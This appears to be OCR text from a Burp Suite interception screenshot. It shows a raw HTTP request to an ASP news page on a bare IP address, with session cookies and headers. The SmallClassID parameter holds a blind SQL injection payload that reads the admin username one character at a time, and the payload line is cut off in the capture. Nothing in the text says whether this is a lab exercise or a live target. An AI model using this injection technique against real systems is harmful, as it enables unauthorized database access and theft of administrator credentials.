 Intercept HTTP history WebSockets history Options
Request to http://103.85.87.93:10001
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /ReadNews.asp?NewsID=20&BigClassID=2&SmallClassID=2%20and%20(select%20top%201%20asc(mid(adminuid,1
Host: 103.85.87.93:10001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: BKvT_2132_lastvisit=1631314576; dscount=yes; ASPSESSIONIDCSQBDASC=JKMHONLBIFCILFONIGAACAPJ; AS
UserInfo=BookPassWord=admin&Bookurl=http%3A%2F%2F1&BookName=1&Bookplace=1&Bookemail=111%40qq%2Ecom
ASPSESSIONIDASSCAATD=BBIPPGMBCBOABMLLKGMAPKAC; ASPSESSIONIDASQBCBSD=KHPFJKMBCHOMALKAPIIN
ASPSESSIONIDCQQBCASC=OHAJANOBPGMLDOJNKHJELHMG
Connection: close